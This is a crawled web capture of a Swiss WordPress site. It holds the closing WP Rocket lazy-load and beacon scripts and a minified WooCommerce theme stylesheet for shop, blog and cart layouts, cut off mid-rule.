if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.russmann.ch/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"3b42553c61","url":"https:\/\/www.russmann.ch\/ara-homepage","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.russmann.ch/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/woocommerce.css?ver=1750697977
body_size: 11156
content:
@charset "UTF-8";.coupon{text-align:right}.cart-subtotal th{padding-left:12px}.order-total th{padding-left:12px}.woocommerce-cart-form__contents .actions .button{float:right;margin-top:8px}.coupon .button{text-align:right;margin-top:0!important;padding:10px 35px}#coupon_code{width:15%;float:none}.btn.btn-slider.proceed{background-color:#2c2e3d;border:0;padding:7px 35px;color:#fff}.blog-container,.blog-mainbanner,.map{width:100%;overflow:hidden;position:relative}.blog-over .author-info .author-img img{width:100%;display:block;height:auto}.app-mainbanner .stretch:before,.appshowcase-banner .container:before,.comment-box .box .img-box .comment-reply-link .txt-over:after,.comment-box .box .img-box .reply .txt-over:after,.events-mainbanner .stretch:before,.events-mainbanner .wedding-nav .countdown-section .countdown-amount:before,.process-nav:before,.shop-widget:before,.tabset-onepage li a:before,.widget:before{content:'';position:absolute}.comment-box .box:after,.description-block .buttons-block:after,.related-shop .beans-stepslider:after,.shop-widget ul:after,.shop-widget:after{content:" ";display:block;clear:both}.blog-over,.realestate-services .box .over{position:absolute;top:0;left:0;right:0;bottom:0}.blogs-block{overflow:hidden;position:relative}.blogs-block .blogs-frame{padding-top:100%}.blog-alignleft{float:left;width:40.4%}@media only screen and (max-width:1905px){.blog-alignleft{width:100%}}.blog-alignleft .img-box{position:relative;overflow:hidden}.blog-alignleft .img-box .blogs-frame{padding-top:39.8%}@media only screen and (max-width:1905px){.blog-alignleft .img-box .blogs-frame{padding-top:25%}}@media only screen and (max-width:767px){.blog-alignleft .img-box .blogs-frame{padding-top:100%}}.blog-alignleft .beans-slider .beans-slide .blogs-frame{padding-top:79.7%}@media only screen and (max-width:1905px){.blog-alignleft .beans-slider .beans-slide .blogs-frame{padding-top:40%}}@media only screen and (max-width:767px){.blog-alignleft .beans-slider .beans-slide .blogs-frame{padding-top:100%}}.blog-alignleft .beans-slider .beans-pagination{margin:0;top:45px;left:auto;right:34px}.blog-alignleft .beans-slider .beans-pagination li{padding:0 0 8px}.blog-alignleft .beans-slider .beans-pagination li.active a{background:#000}.blog-alignleft .beans-slider .beans-pagination li a{display:block;border-radius:50%;overflow:hidden;background:#fff;text-indent:-9999px;width:7px;height:7px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-alignleft .beans-slider .beans-pagination li a:hover{background:#000;text-decoration:none}.blog-content{float:left;width:59.6%}@media only screen and (max-width:1905px){.blog-content{width:100%}}.blog-content .towcolumns{overflow:hidden}.blog-content .towcolumns .img-box{float:left;width:33.9%}@media only screen and (max-width:1905px){.blog-content .towcolumns .img-box{width:100%}}.blog-content .towcolumns .img-box .blogs-frame{padding-top:79.4%}@media only screen and (max-width:1905px){.blog-content .towcolumns .img-box .blogs-frame{padding-top:30%}}@media only screen and (max-width:767px){.blog-content .towcolumns .img-box .blogs-frame{padding-top:100%}}.blog-content .towcolumns .img-box.road{width:66.1%}@media only screen and (max-width:1905px){.blog-content .towcolumns .img-box.road{width:100%}}.blog-content .towcolumns .img-box.road .blogs-frame{padding-top:40.7%}@media only screen and (max-width:767px){.blog-content .towcolumns .img-box.road .blogs-frame{padding-top:100%}}.blog-content .img-box{position:relative;overflow:hidden}.blog-content .other-blogs{overflow:hidden}.blog-content .alignleft{position:relative;float:left;width:33.9%}@media only screen and (max-width:1140px){.blog-content .alignleft{width:100%}}.blog-content .alignleft .blogs-frame{padding-top:159.6%}@media only screen and (max-width:1140px){.blog-content .alignleft .blogs-frame{padding-top:30%}}@media only screen and (max-width:767px){.blog-content .alignleft .blogs-frame{padding-top:100%}}.blog-content .blogs-box2{float:left;width:66.1%}@media only screen and (max-width:1140px){.blog-content .blogs-box2{width:100%}}.blog-content .blogs-box2 .img-box{float:left;width:50%}@media only screen and (max-width:767px){.blog-content .blogs-box2 .img-box{width:100%}}.blog-content .blogs-box2 .blogs-frame{padding-top:81.9%}@media only screen and (max-width:767px){.blog-content .blogs-box2 .blogs-frame{padding-top:100%}}.blog-content .blogs-box2 .blog-nav li{padding:0 32px 0 0}.blog-over{top:auto;padding:10px 5px 16px 18px}@media only screen and (max-width:767px){.blog-over{padding:10px 5px 16px 10px}}.blog-over .blog-date{float:left;color:#fff;border:3px solid #fff;width:74px;height:74px;text-align:center;font-size:14px;line-height:18px;margin:0 14px 5px 0;padding:11px 5px 3px;text-transform:uppercase}@media only screen and (max-width:767px){.blog-over .blog-date{margin:0 8px 5px 0}}.blog-over .blog-date .number{margin:0 0 2px;display:block;font-size:21px;line-height:24px;font-weight:700}.blog-over .blog-txt{overflow:hidden}.blog-over h2{color:#fff;margin:-4px 0 14px 2px;font-size:24px;line-height:28px}@media only screen and (max-width:767px){.blog-over h2{font-size:20px;line-height:28px}}.blog-over h2 a{color:#fff;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-over h2 a:hover{text-decoration:none}.blog-over .box{overflow:hidden}@media only screen and (max-width:767px){.blog-over .box{margin:0 -10px 0 0}}.blog-over .author-info{float:left;color:#fff;max-width:170px;font-size:14px;line-height:17px;margin:0 40px 0 0}@media only screen and (max-width:767px){.blog-over .author-info{margin:0 10px 0 0}}.blog-over .author-info .author-img{display:inline-block;vertical-align:middle;border-radius:50%;overflow:hidden;margin:0 16px 0 0;width:32px;height:32px}@media only screen and (max-width:767px){.blog-over .author-info .author-img{margin:0 10px 0 0}}.blog-over .author-info .txt{display:inline-block;vertical-align:middle}.blog-over .author-info .txt a{color:#fff;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-over .author-info .txt a:hover{text-decoration:none}.blog-over .blog-nav{margin:8px 0 0;float:left;font-size:14px;line-height:17px}@media only screen and (max-width:767px){.blog-over .blog-nav{display:none}}.blog-over .blog-nav li{padding:0 36px 0 0}.blog-over .blog-nav li a{color:#fff;position:relative;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-over .blog-nav li a:hover{text-decoration:none}.blog-over .blog-nav li a .fa{position:absolute;top:4px;left:-20px;font-size:14px;line-height:10px}.blog-over.add{padding:10px 10px 16px 18px}@media only screen and (max-width:767px){.blog-over.add{padding:10px 5px 16px 10px}}.blog-over.add h2{margin:-4px 0 19px 2px;font-size:18px;line-height:22px}.blog-over.add .blog-date{margin:0 14px 3px 0}@media only screen and (max-width:767px){.blog-over.add .blog-date{margin:0 8px 3px 0}}.blog-over.add .blog-nav li{padding:0 33px 0 0}.blog-button{text-align:center;padding-top:58px;padding-bottom:60px}.subscribe_send_form .show-footer{display:none}#footer .subscribe_send_form ul{border:0}#footer .subscribe_send_form ul li:first-child{float:left;width:87.3%}#footer .subscribe_send_form ul li:last-child{float:right;width:12.7%}#footer .subscribe_send_form ul button.show-footer{display:block;background-color:#2ecc71;color:#fff;height:30px;padding:0 8px;margin:0}#footer .subscribe_send_form ul button.show-footer:hover{background-color:#222!important}#footer .subscribe_send_form ul input.button.hide-footer{display:none}.w9{overflow:hidden;position:relative;padding:0 0 0 60px;-webkit-transition:margin .4s ease;-moz-transition:margin .4s ease;-o-transition:margin .4s ease;transition:margin .4s ease}@media only screen and (max-width:767px){.w9{padding:0}}.onepage-blog{padding-top:93px;padding-bottom:70px}.onepage-blogblock{margin-bottom:30px}.recentblog-col{color:#8f8f8f;font-size:14px;line-height:28px;overflow:hidden;background:#fff}@media only screen and (max-width:767px){.recentblog-col{padding:0 0 20px}}.dark .recentblog-col{background:#191919}.recentblog-col .alignleft{float:left;width:47.2%;position:relative;margin:0 5.4% 0 0}@media only screen and (max-width:991px){.recentblog-col .alignleft{margin:0;float:none;width:100%}}.recentblog-col .alignleft img{width:100%}.recentblog-col .txt-box{overflow:hidden;padding:29px 0 0}@media only screen and (max-width:991px){.recentblog-col .txt-box{padding:20px 20px 0}}.recentblog-col h3{color:#2a2a2a;margin:0 0 11px;font-size:18px;line-height:22px}.dark .recentblog-col h3{color:#fff}.recentblog-col h3 a{color:#2a2a2a;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .recentblog-col h3 a{color:#fff}.recentblog-col h3 a:hover{text-decoration:none}.recentblog-col p{margin:0 0 10px}.recentblog-col .date-holder{color:#fff;background:#2a2a2a;position:absolute;top:10px;left:11px;width:59px;text-align:center;font-size:12px;line-height:16px;padding:0 0 11px;text-transform:uppercase}.recentblog-col .date-holder a{display:block;height:59px;font-size:24px;line-height:57px;margin:0 0 10px;color:#fff}.recentblog-col .date-holder .date{font-size:18px;line-height:22px;font-weight:700;display:block;margin:0}.meta-nav{margin:0 0 18px;line-height:18px;font-size:12px;position:relative}.meta-nav li{padding:0 13px 0 0}.meta-nav li .fa{margin:0 5px 0 0}.meta-nav li a{color:#8f8f8f}.meta-nav li a:hover{color:#2a2a2a;text-decoration:none}.map{height:500px}@media only screen and (max-width:767px){.map{height:300px}}@media only screen and (max-width:991px){.map{height:400px}}@media only screen and (max-width:767px){.map{height:200px}}.shop-header{overflow:hidden;margin-bottom:60px;font-weight:300}.shop-header .holder{float:left;max-width:850px}.shop-header h2{color:#2a2a2a;margin:0 0 2px;text-transform:uppercase;font-size:21px;font-weight:700;line-height:25px}.dark .shop-header h2{color:#fff}.shop-header p{margin:0}.shop-header p a{font-weight:700;pointer-events:none}.contact-block.shop{padding-top:95px}@media only screen and (max-width:767px){.contact-block.shop{padding-top:45px}}.products-shop{overflow:hidden}.shop-footer{overflow:hidden;text-align:center;font-weight:300}.shop-footer .buttons-box{float:left}@media only screen and (max-width:767px){.shop-footer .buttons-box{float:none;margin:0 0 10px}}.shop-footer .txt-box{overflow:hidden;padding:9px 0 0}.shop-footer p{margin:0}.shop-footer p a{font-weight:700;pointer-events:none}.shop-footer.side .txt-box{float:left}@media only screen and (max-width:767px){.shop-footer.side .txt-box{float:none;text-align:center}}.shop-next,.shop-prev{color:#8f8f8f;border-color:#ddd;text-transform:uppercase;min-width:inherit;border-radius:0;transition:all .3s ease;padding:9px 10px;min-width:123px;margin:0 10px 0 0;font-size:13px;font-weight:400}.shop-next:hover,.shop-prev:hover{color:#fff}.dark .shop-next,.dark .shop-prev{border-color:#494949}.shop-next{min-width:95px}.shop-pagination{float:right;margin:0;font-weight:400}@media only screen and (max-width:767px){.shop-pagination{float:none;margin:0 0 10px}}.shop-pagination li{display:inline-block;vertical-align:top;margin:0 0 0 7px;padding:0}.shop-pagination li.dot{margin-top:5px}.shop-pagination li.active a{color:#fff}.shop-pagination li a{color:#8f8f8f;display:block;width:48px;height:40px;border:1px solid #ddd;text-align:center;font-size:14px;line-height:38px;transition:all .3s ease}.dark .shop-pagination li a{border-color:#494949}.shop-pagination li a:hover{color:#fff;text-decoration:none}.products-holder.side .new-product{margin:0 0 57px 0}@media only screen and (max-width:767px){.products-holder.side .new-product{width:48%;margin:0 2% 20px 0}}@media only screen and (max-width:479px){.products-holder.side .new-product{width:100%;margin:0 0 20px}}@media only screen and (max-width:991px){.products-holder.sidebar .new-product{margin:0 0 57px 0}}@media only screen and (max-width:767px){.products-holder.sidebar .new-product{width:48%;margin:0 2% 20px 0}}@media only screen and (max-width:479px){.products-holder.sidebar .new-product{width:100%;margin:0 0 20px}}.shop-widget{border-top:2px solid #f3f3f3;padding:55px 0 0;margin:0 0 46px;position:relative;z-index:1}.shop-widget:before{top:-2px;z-index:-1;bottom:auto;left:0;right:auto;background:#2a2a2a}.shop-widget:before{width:50px;height:2px}.dark .shop-widget{border-color:#494949}.shop-widget h3{color:#2a2a2a;margin:0 0 22px;letter-spacing:1px;font-weight:600;font-size:14px;line-height:20px}.dark .shop-widget h3{color:#fff}.shop-widget ul{margin:0}.shop-widget ul li{padding:0 0 10px 12px}.shop-widget ul li a{color:#8f8f8f;transition:all .3s ease;position:relative}.shop-widget ul li a:before{position:absolute;content:"";top:5px;bottom:auto;left:-14px;right:auto}.shop-widget ul li a:before{width:0;height:0;border-style:solid;border-width:4px 0 4px 5px;border-color:transparent transparent transparent transparent}.shop-widget ul li a:hover{text-decoration:none}.shop-widget.sellers-widget h3{margin:0 0 27px}.shop-widget .rattings-nav{margin:0 0 8px}.shop-widget .rattings-nav li{padding:0}.shop-widget:first-child{border:0;padding:0}.shop-widget:first-child:before{display:none}.top-seller{color:#2a2a2a;overflow:hidden;margin:0 0 26px}.dark .top-seller{color:#fff}.top-seller .alignleft{float:left;margin:4px 18px 0 0;width:70px}.top-seller .txt-box{overflow:hidden}.top-seller .title{display:block;font-size:16px;line-height:18px;font-weight:400;margin:0 0 8px}.top-seller .amount{display:block;font-size:21px;line-height:24px;font-weight:700}.shop-product-info{color:#666;overflow:hidden;margin:0 0 57px;font-size:14px;line-height:24px}.dark .shop-product-info{color:#8f8f8f}.shop-product-info .title{display:block;color:#8f8f8f;text-transform:uppercase;font-size:12px;line-height:16px;margin:0 0 2px}.shop-product-info h2{color:#2a2a2a;margin:0 0 6px;letter-spacing:2px;text-transform:uppercase;font-weight:600px;font-size:18px;line-height:21px}.dark .shop-product-info h2{color:#fff}.shop-product-info h2 a{color:#2a2a2a;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .shop-product-info h2 a{color:#8f8f8f}.shop-product-info h2 a:hover{text-decoration:none}.shop-product-info .rattings-nav{margin:0 0 23px}.shop-product-info p{margin:0 0 15px}.shop-product-info .amount{color:#2a2a2a;display:block;margin:0 0 22px;font-weight:700;font-size:21px;line-height:24px}.dark .shop-product-info .amount{color:#fff}.shop-product-info .amount sub{font-size:16px;font-weight:700;display:inline-block;vertical-align:middle;margin:-9px 0 0}.shop-product-info .buttons-box{overflow:hidden}.shop-product-info .btn-cart{color:#2a2a2a;display:inline-block;vertical-align:middle;text-transform:uppercase;font-size:12px;line-height:16px;margin:0 5px 0 0;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .shop-product-info .btn-cart{color:#fff}.shop-product-info .btn-cart:hover{text-decoration:none}.shop-product-info .produt-txt{overflow:hidden;padding:7px 0 27px}@media only screen and (max-width:767px){.shop-product-info .produt-txt{overflow:visible}}.shop-product-info .product-img{float:left;width:29.5%;max-width:270px;margin:0 3.2% 0 0;position:relative;text-align:center}@media only screen and (max-width:599px){.shop-product-info .product-img{float:none;width:100%;margin:0 0 20px;overflow:hidden}.shop-product-info .product-img img{width:100%}}.shop-product-info:hover .product-img .product-over{top:0}.beans-stepslider2.description{overflow:hidden;padding:5px 0 0}.beans-stepslider2.description .beans-pagination{padding:10px 0 0;position:static;top:auto;bottom:auto;right:auto;left:auto;margin:0 -2% 20px 0}@media only screen and (max-width:767px){.beans-stepslider2.description .beans-pagination{margin:0 -2% 20px 0}}.beans-stepslider2.description .beans-pagination ul{margin:0}.beans-stepslider2.description .beans-pagination ul li{width:29.8%;padding:0;margin:13px 0 0 3.7%}@media only screen and (max-width:1219px){.beans-stepslider2.description .beans-pagination ul li{margin:0 0 0 3.6%}}@media only screen and (max-width:991px){.beans-stepslider2.description .beans-pagination ul li{margin:0 0 0 3%}}.beans-stepslider2.description .beans-pagination ul li:first-child{margin-left:0}.description-block{color:#8f8f8f;font-size:18px;line-height:28px}.description-block p{margin:0 0 28px}.description-block .footer-social{margin:0}.description-block .footer-social a{color:#2a2a2a;background:#f1f1f1;transition:all .3s ease;width:35px;height:35px;font-size:15px;line-height:35px}.dark .description-block .footer-social a{color:#fff;background:#191919}.description-block .footer-social a:hover{background:#2a2a2a;color:#f1f1f1}.dark .description-block .footer-social a:hover{background:#191919}.description-block .buttons-block{padding:0 0 16px 2px}.shop-description{margin-bottom:56px}.description-header{overflow:hidden;margin:0 0 30px;color:#2a2a2a}.dark .description-header{color:#fff}.description-header .holder{float:left;width:60%}@media only screen and (max-width:767px){.description-header .holder{float:none;width:100%}}.description-header h2{margin:0 0 15px;text-transform:capitalize;font-weight:500;font-size:32px;line-height:35px}.description-header .amount{float:right;color:#2a2a2a;font-size:32px;line-height:34px;font-weight:900}.dark .description-header .amount{color:#fff}.description-header .amount sup{font-weight:700;font-size:22px;line-height:34px;margin:15px 0 0;display:inline-block;vertical-align:top}.description-header .rattings-nav{margin:0 6px 0 0;font-size:15px;line-height:18px;display:inline-block;vertical-align:middle}.description-header .review{color:#8f8f8f;display:inline-block;vertical-align:middle;font-size:12px;line-height:14px}.description-header .review:hover{text-decoration:none}.description-header .block{overflow:hidden;margin:0 0 10px}.description-header .in-stock{color:#fff;font-size:16px;line-height:20px;vertical-align:top;letter-spacing:2px;display:inline-block;padding:6px 20px 8px;background:#27ae60}.descriptio-tabs{margin-bottom:92px}.descriptio-tabs .nav-tabs{font-size:13px;line-height:15px}.descriptio-tabs .nav-tabs>li{float:left;border:0;padding:0;margin:0}.descriptio-tabs .nav-tabs>li>a{margin:0;color:#262626;cursor:pointer;background:#f8f8f8;padding:10px 19px 10px;border:0}.dark .descriptio-tabs .nav-tabs>li>a{color:#fff;background:#191919}.descriptio-tabs .nav-tabs>li>a:hover{color:#fff}.descriptio-tabs .nav-tabs>li.active>a{cursor:pointer}.descriptio-tabs .nav-tabs>li.active>a,.descriptio-tabs .nav-tabs>li.active>a:focus,.descriptio-tabs .nav-tabs>li.active>a:hover{padding:10px 19px 10px;border:0;color:#fff}.descriptio-tabs .nav-tabs>li.active>a:after,.descriptio-tabs .nav-tabs>li.active>a:before,.descriptio-tabs .nav-tabs>li.active>a:focus:after,.descriptio-tabs .nav-tabs>li.active>a:focus:before,.descriptio-tabs .nav-tabs>li.active>a:hover:after,.descriptio-tabs .nav-tabs>li.active>a:hover:before{display:none}.descriptio-tabs .nav-tabs>li a:hover:after{display:none}.descriptio-tabs .nav-tabs>li a:hover:before{display:none}.descriptio-tabs .tab-pane{border:0;color:#8f8f8f;font-size:13px;line-height:20px;background:#f8f8f8;padding:39px 2.4% 20px 2.6%}.dark .descriptio-tabs .tab-pane{background:#191919}.descriptio-tabs .tab-pane p{margin:0 0 20px}.descriptio-tabs .tab-pane .column{width:46%;float:left;margin:0 0 0 8%}@media only screen and (max-width:767px){.descriptio-tabs .tab-pane .column{width:100%;float:left;margin:0 0 15px}}.descriptio-tabs .tab-pane .column:first-child{margin-left:0}.descriptio-tabs .tab-pane h2{color:#2a2a2a;margin:0 0 62px;font-size:24px;line-height:28px}.dark .descriptio-tabs .tab-pane h2{color:#fff}.descriptio-tabs .comment-form{margin:0 0 40px}.descriptio-tabs .comment-form h4{color:#2a2a2a;font-size:25px}.dark .descriptio-tabs .comment-form h4{color:#fff}.descriptio-tabs.review .tab-pane{padding-top:26px}.related-shop h2{color:#222;margin:0 0 53px;text-transform:capitalize}.dark .related-shop h2{color:#fff}@media only screen and (max-width:767px){.related-shop h2{font-size:20px}}.related-shop .new-product{margin:0}@media only screen and (max-width:767px){.related-shop .new-product{width:48%;margin:0 0 20px 2%}}@media only screen and (max-width:400px){.related-shop .new-product{width:100%;margin:0 0 20px}}.related-shop .new-product h2{margin:0 0 6px;font-size:16px;line-height:20px}.related-shop .new-product:first-child{margin-left:0}.related-shop .bottons-box{position:absolute;top:-88px;right:0;width:70px;text-align:right}.related-shop .beans-stepslider{overflow:visible}.related-shop .btn-prev{color:#ddd;display:inline-block;vertical-align:top;margin:0 0 0 4px;border-radius:50%;text-align:center;border:1px solid #ddd;font-size:20px;line-height:23px;width:28px;height:28px}.dark .related-shop .btn-prev{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.dark .related-shop .btn-prev:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.reply-box{color:#fff;min-width:56px;padding:6px 2px;font-size:10px;line-height:12px;font-weight:600;background:#000;text-align:center;border-radius:20px;position:relative;position:absolute;bottom:3px;left:50%;margin:0 0 0 -28px;display:inline-block;vertical-align:top}.reply-box:before{position:absolute;content:"";top:-4px;bottom:auto;left:50%;right:auto}.reply-box:before{margin:0 0 0 -3px;width:0;height:0;border-style:solid;border-width:0 3px 6px 3px;border-color:transparent transparent #000 transparent}.reply-box:hover{text-decoration:none}.shop-table-block{margin-bottom:60px}@media only screen and (max-width:991px){.table-container{overflow-x:auto}.table-container .table-block{width:700px}}#main .shop-table{color:#222;display:block;width:100%;margin:0 0 30px;background:#fff;border:1px solid #ddd;font-size:14px;line-height:18px}.dark #main .shop-table{color:#fff;background:#191919;border-color:#494949}#main .shop-table .gray{background:#f1f1f1}.dark #main .shop-table .gray{background:#222}#main .shop-table thead{display:block;width:100%;overflow:hidden;text-transform:uppercase;border-bottom:1px solid #ddd}.dark #main .shop-table thead{border-color:#494949}#main .shop-table tbody{display:block;width:100%;overflow:hidden}#main .shop-table tbody tr{border-top:1px solid #ddd}.dark #main .shop-table tbody tr{border-color:#494949}#main .shop-table tbody tr:first-child{border-top:0}#main .shop-table tbody .ico-1{padding:9px 1.6%}#main .shop-table tbody .ico-5{padding:24px 1.6%}#main .shop-table th{font-weight:400}#main .shop-table tr{display:block;width:100%;overflow:hidden}#main .shop-table td,#main .shop-table th{width:31.2%;float:left;padding:32px 1.5% 28px;border:0}#main .shop-table td{padding:28px 1.5% 28px}#main .shop-table .ico-2{width:7.9%;text-transform:none}#main .shop-table .ico-3{width:9.7%;text-align:center}#main .shop-table .ico-4{width:12.5%;text-align:center}#main .shop-table .ico-5{width:20.6%;text-align:center}#main .shop-table .ico-6{width:12.9%;text-align:center}#main .shop-table .ico-7{width:5.1%;padding:28px 1% 28px;text-align:center}#main .shop-table .btn-close{color:#ddd;display:inline-block;vertical-align:middle;font-size:20px}#main .shop-table .btn-close:hover{text-decoration:none}#main .shop-table .alignleft{margin:0 18px 0 0;width:60px;display:inline-block;vertical-align:middle}#main .shop-table .product-name{margin:-3px 0 0;display:inline-block;vertical-align:middle}table.shop_table.shop-apply{border-collapse:inherit!important}.shop-apply{overflow:hidden}.shop-apply .shop-buttons{width:50%;float:right;text-align:right}@media only screen and (max-width:991px){.shop-apply .shop-buttons{width:47%}}@media only screen and (max-width:767px){.shop-apply .shop-buttons{width:100%;float:none;text-align:left}}.shop-apply .btn{border:0;color:#fff;background:#2a2a2a;margin:0 0 0 6px}.shop-calculation{padding-top:56px;margin-bottom:94px;padding-bottom:54px}@media only screen and (max-width:767px){.shop-calculation{margin-bottom:40px;padding-bottom:30px}}.shop-calculation h2{color:#2a2a2a;margin:0 0 17px;text-transform:capitalize;font-size:18px;line-height:22px}.dark .shop-calculation h2{color:#fff}.shop-calculation .block{overflow:hidden;margin:0 0 57px}.shop-calculation.checkout{padding-top:0;padding-bottom:0}.shop-calculation.checkout:before{display:none}.shop-calculation.checkout h2{margin:0 0 32px}.shop-calculation.checkout .cart-table{background:#fafafa}.dark .shop-calculation.checkout .cart-table{background:#191919}.shop-calculation.checkout .cart-table td{width:81%;padding:17px 2% 18px 5%}@media only screen and (max-width:991px){.shop-calculation.checkout .cart-table td{width:70%}}.shop-calculation.checkout .cart-table .col-2{width:19%;padding-left:3.9%}@media only screen and (max-width:991px){.shop-calculation.checkout .cart-table .col-2{width:30%}}.shop-calculation.checkout .update-form .jcf-select{margin:0 0 9px}.shop-calculation.checkout .update-form .form-control{margin:0 0 9px}.shop-calculation.checkout .update-form::-webkit-input-placeholder{color:#2a2a2a}.shop-calculation.checkout .update-form::-moz-placeholder{opacity:1;color:#2a2a2a}.shop-calculation.checkout .update-form:-moz-placeholder{color:#2a2a2a}.shop-calculation.checkout .update-form:-ms-input-placeholder{color:#2a2a2a}.shop-calculation.checkout .update-form .placeholder{color:#2a2a2a}.dark .shop-calculation.checkout .update-form::-webkit-input-placeholder{color:#fff}.dark .shop-calculation.checkout .update-form::-moz-placeholder{opacity:1;color:#fff}.dark .shop-calculation.checkout .update-form:-moz-placeholder{color:#fff}.dark .shop-calculation.checkout .update-form:-ms-input-placeholder{color:#fff}.dark .shop-calculation.checkout .update-form .placeholder{color:#fff}.shop-calculation.checkout .update-form .jcf-select-text{color:#2a2a2a}.dark .shop-calculation.checkout .update-form .jcf-select-text{color:#fff}.shop-calculation.checkout .update-form .form-control{color:#2a2a2a}.dark .shop-calculation.checkout .update-form .form-control{color:#fff}.cart-table{color:#2a2a2a;display:block;width:100%;border-collapse:collapse;font-size:15px;line-height:18px;border:1px solid #ddd}.dark .cart-table{color:#fff;background:0 0;border-color:#494949}.cart-table tbody{display:block;width:100%}.cart-table tr{overflow:hidden;display:block;border-top:1px solid #ddd}.dark .cart-table tr{border-color:#494949}.cart-table tr:first-child{border-top:0}.cart-table td{float:left;padding:17px 3.9% 18px;width:68%;border-left:1px solid #ddd}.dark .cart-table td{border-color:#494949}.cart-table td:first-child{border-left:0}.cart-table .col-2{width:32%;float:left;background:#fff}.dark .cart-table .col-2{background:0 0}.blog-mainbanner{color:#fff;margin:0 0 98px;text-align:center;padding:174px 0 131px;font-weight:700px;font-size:42px}.blog-mainbanner .container{z-index:5;position:relative}.blog-mainbanner p{margin:0 0 30px}.blog-mainbanner .title{display:block;margin:0 0 38px;font-size:18px;line-height:21px;font-style:italic}.blog-mainbanner .beans-slider .beans-pagination{position:static}.blog-mainbanner .beans-slider .beans-pagination li{margin:0 6px 0 5px;display:inline-block;vertical-align:top}.blog-mainbanner .beans-slider .beans-pagination li.active a{background:#fff}.blog-mainbanner .beans-slider .beans-pagination a{display:block;overflow:hidden;border-radius:50%;text-indent:-9999px;width:14px;height:14px;border:2px solid #fff;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-mainbanner .beans-slider .beans-pagination a:hover{background:#fff;text-decoration:none}.blog-post-v1{color:#3b3a3a;font-size:18px;margin:0 0 61px;line-height:28px;padding:0 0 34px;border-bottom:1px solid #f3f3f3}.dark .blog-post-v1{border-color:#494949}.blog-post-v1 p{-ms-word-wrap:break-word;word-wrap:break-word}.blog-post-v1 .more{color:#2a2a2a;font-size:18px;line-height:20px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;font-weight:400}.dark .blog-post-v1 .more{color:#8f8f8f}.blog-post-v1 .more:hover{text-decoration:none}.blog-post-v1 .beans-slider .beans-pagination{bottom:5px}.blog-post-v1 .beans-slider .beans-pagination li{margin:0 6px 0 5px;display:inline-block;vertical-align:top}.blog-post-v1 .beans-slider .beans-pagination li.active a{background:#fff}.blog-post-v1 .beans-slider .beans-pagination a{display:block;overflow:hidden;border-radius:50%;text-indent:-9999px;width:10px;height:10px;border:2px solid #fff;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-post-v1 .beans-slider .beans-pagination a:hover{background:#fff;text-decoration:none}.blog-post-v1 .blog-txt{position:relative;padding:0 0 20px 89px;min-height:200px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}@media only screen and (max-width:991px){.blog-post-v1 .blog-txt{padding:0 0 0 58px}}.blog-post-v1 img{max-width:100%}.blog-post-v1 .img-box{margin:0 0 24px;overflow:hidden}.blog-post-v1 .img-box .box{width:31.5%;float:left;margin:0 0 5px 2.7%}.blog-post-v1 .img-box .box:first-child{margin:0 0 5px}.blog-post-v1 .img-box .box.add{width:30.9%;margin:0 0 2px 3.6%}.blog-post-v1 .img-box .box.add:nth-child(3n+1){margin:0 0 2px}.blog-post-v1 h2{color:#2a2a2a;margin:0 0 8px;text-transform:uppercase;font-size:24px;line-height:30px;font-weight:600}.dark .blog-post-v1 h2{color:#fff}@media only screen and (max-width:767px){.blog-post-v1 h2{font-size:18px;line-height:25px}}.blog-post-v1 h2 a{color:#2a2a2a;-ms-word-wrap:break-word;word-wrap:break-word;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .blog-post-v1 h2 a{color:#fff}.blog-post-v1 h2 a:hover{text-decoration:none}.blog-post-v1 h3{margin:0 0 5px;text-transform:uppercase;font-weight:700;font-size:18px;line-height:21px}.blog-post-v1 h3 a{-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-post-v1 h3 a:hover{color:#2a2a2a;text-decoration:none}.dark .blog-post-v1 h3 a:hover{color:#fff}.blog-post-v1 .meta{color:#8f8f8f;margin:0 0 8px;font-size:12px;line-height:21px}.blog-post-v1 .meta 